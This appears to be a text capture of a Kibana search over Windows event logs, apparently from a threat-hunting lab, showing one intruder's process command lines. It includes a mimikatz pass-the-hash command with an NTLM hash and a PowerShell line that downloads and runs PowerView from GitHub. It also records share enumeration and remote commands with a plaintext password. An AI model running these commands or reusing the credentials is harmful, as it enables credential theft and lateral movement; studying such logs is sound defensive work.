 D Discover Options New Open Share Inspect Save
mimi* KQL Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2025 @ 23:59:00.0 Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 3
t event.code
t process.name
t process.command_line
Available fields 299
Popular
IP destination.ip
# destination.port
t file.path
IP host.ip
t host.name
t powershell.file.script_block_text
t process.parent.command_line
t process.parent.name
t winlog.event_id
163 hits
Chart options
150
100
50
0
2023-10-01 2024-01-01 2024-04-01 2024-07-01 2024-10-01 2025-01-01 2025-04-01 2025-07-01
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2025 @ 23:59:00.000
Aug 30, 2023 @ 00:20:56.818 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$credential = (New-Object PSCredential -ArgumentList ('QUICKLOGISTICS\allan.smith', (ConvertTo-SecureString 'Tr!ckyP@ssw0rd987' -AsPlainT
ext -Force))) ; Invoke-Command -Credential $credential -ComputerName WKSTN-1327 -ScriptBlock {whoami}"
Aug 30, 2023 @ 00:20:23.384 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$credential = (New-Object PSCredential -ArgumentList (" "QUICKLOGISTICS\allan.smith, (ConvertTo-SecureString Tr!ckyP@ssw0rd987 -AsPlainTe
xt -Force))) ; Invoke-Command -Credential $credential -ComputerName WKSTN-1327 -ScriptBlock {whoami}"
Aug 30, 2023 @ 00:19:52.889 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "cat FileSystem::\\WKSTN-1327.quicklogistics.org\ITFiles\IT_Automation.ps1"
Aug 30, 2023 @ 00:18:38.647 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "ls FileSystem::\\WKSTN-1327.quicklogistics.org\ITFiles"
Aug 30, 2023 @ 00:14:36.078 1 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1 -useb); Invoke-ShareFinder"
Aug 30, 2023 @ 00:13:37.276 1 powershell.exe powershell.exe
Aug 30, 2023 @ 00:13:37.090 1 mimikatz.exe "C:\Windows\Temp\m\x64\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2 /run:powershell.exe" exit